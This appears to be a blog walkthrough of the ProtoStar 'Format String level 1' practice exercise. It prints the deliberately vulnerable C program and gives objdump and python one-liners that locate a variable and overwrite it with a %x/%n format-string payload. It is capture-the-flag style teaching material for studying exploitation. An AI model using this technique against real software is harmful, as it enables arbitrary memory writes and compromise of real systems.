Let’s continue working in ProtoStar exploiting exercises. Let’s see how to solve the Format String level 1.
As always, first let’s read the level description.
Exercise:
This level shows how format strings can be used to modify arbitrary memory locations.
Hints:
objdump -t is your friend, and your input string lies far up the stack 🙂
Code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int target;
void vuln(char *string)
{
printf(string);
if(target) {
printf("you have modified the target :)\n");
}
}
int main(int argc, char **argv)
{
vuln(argv[1]);
}Again, it looks a really simple piece of code. Let’s follow their advice and use objdump to identify where is the target variable located in memory:

objdump -t format1 | grep -i target
08049638 g O .bss 00000004 targetAfter that, we can use “%x” to pop the next word off of the stack. Our goal is to do it several times and try to look for the memory adress where target variable is located.

Doing some maths I realize that using a ~135 bytes string is enough. After some trial and error I ended working with the following python line:
./format1 $(python -c "print 'AAAA' + 'B'*6 + '%x.'*128 + '%x'")As you can see in the image above, the last bytes displayed are 41414141 that are the first 4 A’s that are in our input.
The next step is to change this 4 A’s for the memory address that we want to modify, and check that is displayed correctly:

./format1 $(python -c "print '\x38\x96\x04\x08' + 'B'*6 + '%x.'*128 + '%x'")And finally, the last step is to change the last %x with the %n. This modifier writes the specified address instead of displaying the content:
./format1 $(python -c "print '\x38\x96\x04\x08' + 'B'*6 + '%x.'*128 + '%n'")